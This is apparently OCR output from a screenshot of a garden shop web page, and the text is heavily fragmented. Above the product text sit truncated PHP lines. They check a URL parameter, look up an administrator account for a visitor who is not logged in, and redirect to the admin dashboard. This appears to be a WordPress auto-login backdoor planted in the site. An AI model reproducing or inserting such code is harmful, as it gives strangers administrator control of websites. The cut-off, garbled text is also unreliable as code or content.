
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Cordylin
0 Reviews
Writ
Availability
In